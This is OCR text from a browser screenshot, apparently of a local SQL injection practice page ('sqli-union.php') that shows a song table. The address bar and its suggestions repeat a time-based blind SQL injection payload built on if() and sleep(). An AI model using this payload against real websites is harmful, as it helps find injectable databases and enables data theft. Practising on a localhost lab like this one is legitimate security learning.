 localhost/sqli-union/sqli-uni
li-union.php?id=1' AND if('1'='1', sleep(10), sleep(1)) AND '1'='1
http://localhost/sqli-union/sqli-union.php — Visit
localhost — localhost/sqli-union/sqli-union.php?id=1' AND if('1'='1',
localhost — localhost/sqli-union/sqli-union.php?id=1' AND if('1'='1',
localhost — localhost/sqli-union/sqli-union.php?id=1' AND if('1'='1',
Search for localhost/sqli-union/sqli-union.php?id=1' AND if('1'='1', sleep(10), sleep(1)) AND '1'='1 with:
a a b ebay G W
Song Details
ID Title Artist
1 Quit Playing Celine